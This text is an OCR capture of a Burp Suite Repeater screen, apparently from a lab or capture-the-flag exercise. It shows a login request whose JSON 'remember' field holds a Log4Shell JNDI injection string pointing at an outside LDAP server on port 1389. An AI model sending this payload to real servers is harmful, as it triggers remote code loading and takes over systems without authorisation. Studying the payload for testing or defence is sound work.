 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logge
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex
1 POST /api/login HTTP/1.1
2 Host: 10.129.198.222:8443
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://10.129.198.222:8443/manage/account/login?redirect=%2Fmanage
8 Content-Type: application/json; charset=utf-8
9 Origin: https://10.129.198.222:8443
10 Content-Length: 96
11 Dnt: 1
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
"username":"test",
"password":"test",
"remember":"${jndi:ldap://10.10.14.67:1389/o=tomcat}",
"strict":true
}